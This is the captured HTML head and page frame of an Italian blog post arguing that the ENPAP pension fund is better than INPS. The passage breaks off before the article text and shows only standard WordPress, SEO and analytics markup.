

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/
body_size: 14296
content:
<!DOCTYPE html>
<!--[if lte IE 8]>
<html class="ie" lang="it-IT">
<![endif]-->
<html lang="it-IT">
<!--<![endif]-->
<head>
<meta name="google-site-verification" content="iA7fLebfSEg9si99H4UGreRWeKfW0nyGpzh-5DULj-o" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<style>.entry-content p, .entry-summary p {
    hyphens: none !important;
}</style>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.federicoconte.it/wp-content/themes/waipoua/style.css" />
<link rel="pingback" href="https://www.federicoconte.it/xmlrpc.php" />

<!-- HTML5 enabling script for older IE -->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ecco perché ENPAP è meglio di INPS - Le 3 P della Psicologia</title>
	<meta name="description" content="Chi pensa che l’INPS sia meglio dell’ENPAP confonde l’Ente ed il sistema di retribuzione che questo garantisce a chi è andato, o sta per andare, in pensione" />
	<link rel="canonical" href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ecco perché ENPAP è meglio di INPS - Le 3 P della Psicologia" />
	<meta property="og:description" content="Chi pensa che l’INPS sia meglio dell’ENPAP confonde l’Ente ed il sistema di retribuzione che questo garantisce a chi è andato, o sta per andare, in pensione" />
	<meta property="og:url" content="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/" />
	<meta property="og:site_name" content="Le 3 P della Psicologia: Professione, Politica e Previdenza" />
	<meta property="article:publisher" content="https://www.facebook.com/federico.conte" />
	<meta property="article:author" content="https://www.facebook.com/federico.conte?fref=ts" />
	<meta property="article:published_time" content="2014-10-05T05:00:41+00:00" />
	<meta property="article:modified_time" content="2015-05-09T22:59:43+00:00" />
	<meta property="og:image" content="https://www.federicoconte.it/wp-content/uploads/2013/04/soldi-tagliati-2000x673.jpeg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="673" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Federico Conte" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@federicoconte" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Federico Conte" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/","url":"https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/","name":"Ecco perché ENPAP è meglio di INPS - Le 3 P della Psicologia","isPartOf":{"@id":"https://www.federicoconte.it/#website"},"primaryImageOfPage":{"@id":"https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/#primaryimage"},"image":{"@id":"https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/#primaryimage"},"thumbnailUrl":"https://www.federicoconte.it/wp-content/uploads/2013/04/soldi-tagliati-2000x673.jpeg","datePublished":"2014-10-05T05:00:41+00:00","dateModified":"2015-05-09T22:59:43+00:00","author":{"@id":"https://www.federicoconte.it/#/schema/person/b630a6fc2087b8dcad2fd2ca37844f31"},"description":"Chi pensa che l’INPS sia meglio dell’ENPAP confonde l’Ente ed il sistema di retribuzione che questo garantisce a chi è andato, o sta per andare, in pensione","breadcrumb":{"@id":"https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/#primaryimage","url":"https://www.federicoconte.it/wp-content/uploads/2013/04/soldi-tagliati-2000x673.jpeg","contentUrl":"https://www.federicoconte.it/wp-content/uploads/2013/04/soldi-tagliati-2000x673.jpeg","width":2000,"height":673},{"@type":"BreadcrumbList","@id":"https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.federicoconte.it/"},{"@type":"ListItem","position":2,"name":"Ecco perchè l’ENPAP è meglio dell’INPS"}]},{"@type":"WebSite","@id":"https://www.federicoconte.it/#website","url":"https://www.federicoconte.it/","name":"Le 3 P della Psicologia: Professione, Politica e Previdenza","description":"blog di Federico Conte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.federicoconte.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.federicoconte.it/#/schema/person/b630a6fc2087b8dcad2fd2ca37844f31","name":"Federico Conte","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.federicoconte.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c590e145614cf4965321b2acaaad2380?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c590e145614cf4965321b2acaaad2380?s=96&d=mm&r=g","caption":"Federico Conte"},"sameAs":["https://www.federicoconte.it","https://www.facebook.com/federico.conte?fref=ts","https://twitter.com/federicoconte"],"url":"https://www.federicoconte.it/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Le 3 P della Psicologia: Professione, Politica e Previdenza &raquo; Feed" href="https://www.federicoconte.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le 3 P della Psicologia: Professione, Politica e Previdenza &raquo; Feed dei commenti" href="https://www.federicoconte.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le 3 P della Psicologia: Professione, Politica e Previdenza &raquo; Ecco perchè l’ENPAP è meglio dell’INPS Feed dei commenti" href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.federicoconte.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.federicoconte.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.federicoconte.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic%7COswald&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.federicoconte.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.federicoconte.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.federicoconte.it/wp-content/themes/waipoua/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.federicoconte.it/wp-content/themes/waipoua/js/jquery.placeholder.min.js?ver=1.0" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.federicoconte.it/wp-content/themes/waipoua/js/custom.js?ver=1.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.federicoconte.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.federicoconte.it/wp-json/wp/v2/posts/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.federicoconte.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.federicoconte.it/?p=59' />
<link rel="alternate" type="application/json+oembed" href="https://www.federicoconte.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.federicoconte.it%2Fecco-perche-lenpap-e-meglio-dellinps%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.federicoconte.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.federicoconte.it%2Fecco-perche-lenpap-e-meglio-dellinps%2F&#038;format=xml" />
 
		<style type="text/css">
			.social-ring:after {
				 clear: both;
			}
				   
			.social-ring:before,
			.social-ring:after {
				 content: "";
				 display: table;
			}
			
			.social-ring {
				margin: 0 0 0.5em !important;
				padding: 0 !important;
				line-height: 20px !important;
				height: auto;
				font-size: 11px;
			}
			.social-ring-button {
				float: left !important;
								height: 30px;
								margin: 0 5px 0 0 !important;
				padding: 0 !important;
			}
			.social-ring .social-ring-button iframe {
				max-width: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62722871-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-59 single-format-standard three-columns content-featured-sidebar">

	<div id="site-nav-wrap" class="clearfix">
		<div id="site-nav-container">
						<a href="https://www.federicoconte.it/" id="home-btn">Home</a>
						<a href="#nav-mobile" id="mobile-menu-btn">Menu</a>
			<nav id="site-nav">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-111"><a href="https://www.federicoconte.it">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.federicoconte.it/chi-sono/">Chi sono</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.federicoconte.it/professione/">Professione</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.federicoconte.it/politica/">Politica</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://www.federicoconte.it/previdenza/">Previdenza</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://www.federicoconte.it/previdenza/enpap-previdenza/">ENPAP</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.federicoconte.it/previdenza/investimenti-previdenza/">Investimenti</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.federicoconte.it/contattami/">Contattami</a></li>
</ul></div>					<form method="get" id="searchform" action="https://www.federicoconte.it/">
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>			</nav><!-- end #site-nav -->
		</div><!-- end #site-nav-container -->
	</div><!-- end #site-nav-wrap -->

	<div id="wrap" class="clearfix">
		<header id="header">
			<div id="branding">
				<div id="site-title">
											<a href="https://www.federicoconte.it/" class="logo"><img src="https://www.federicoconte.it/wp-content/uploads/2015/04/cropped-fede-modificare2.jpg" alt="Le 3 P della Psicologia: Professione, Politica e Previdenza" title="Le 3 P della Psicologia: Professione, Politica e Previdenza" /></a>
									</div><!-- end #site-title -->

									<div class="header-widget-area">
						<aside id="text-7" class="widget widget_text">			<div class="textwidget"><ul class="sociallinks" style="float: right">
<li><a href="/feed/" class="rsscomments" title="RSS Comments" target="_blank" rel="noopener">RSS Comments</a></li>
				<li><a href="https://twitter.com/_federicoconte_" class="twitter" title="Twitter" target="_blank" rel="noopener">Twitter</a></li>
			
<li><a href="https://plus.google.com/u/0/+FedericoConte1" class="googleplus" title="Google+" target="_blank" rel="noopener">Google+</a></li>
		
<li><a href="https://www.youtube.com/channel/UCrnEDN7Xs3AEq-O_ZUCkwMA" class="youtube" title="YouTube" target="_blank" rel="noopener">YouTube</a></li>			

	<li><a href="https://it.linkedin.com/in/federicoconte" class="linkedin" title="LinkedIn" target="_blank" rel="noopener">LinkedIn</a></li>		
<li><a href="https://www.facebook.com/federico.conte" class="facebook" title="Facebook" target="_blank" rel="noopener">Facebook</a></li>
			<li>
</li></ul></div>
		</aside>					</div><!-- end .header-widget-area -->
							</div><!-- end #branding -->
		</header><!-- end #header -->
	<div id="content">

				
			
<article id="post-59" class="post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-enpap-previdenza category-previdenza tag-conte tag-contributi tag-contribuzione tag-enpap-2 tag-federico tag-freelance tag-inps tag-pensioni tag-psicologia">

	<aside class="entry-details">
		<ul class="clearfix">
			<li class="entry-date"><a href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/">5 Ottobre 2014</a></li>
			<li class="entry-comments"><a href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/#comments" class="comments-link" >5 comments</a></li>
			<li class="entry-edit"></li>
		</ul>
	</aside><!--end .entry-details -->

	<header class="entry-header">
		<h1 class="entry-title">Ecco perchè l’ENPAP è meglio dell’INPS</h1>
	</header><!--end .entry-header -->

	<div class="entry-content clearfix">
